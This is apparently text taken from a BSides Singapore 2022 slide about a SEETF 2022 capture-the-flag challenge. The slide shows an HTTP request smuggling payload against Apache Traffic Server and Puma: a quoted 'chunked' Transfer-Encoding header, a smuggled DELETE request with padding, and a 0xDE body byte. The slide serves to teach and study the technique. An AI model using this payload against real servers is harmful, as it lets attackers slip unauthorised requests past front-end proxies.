 SEETF 2022 Challenge – ATS x Puma
POST / HTTP/1.1
Host: example.com
Transfer-Encoding: "chunked"
Apache Traffic Server accepts
"chunked" as chunked
DELETE / HTTP/1.1
Host: example.com
Padding:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAA
0: x
POST request includes 0xDE byte
body
0xDE
BSides Singapore 2022
BSidesSG
SINGAPORE
BSIDES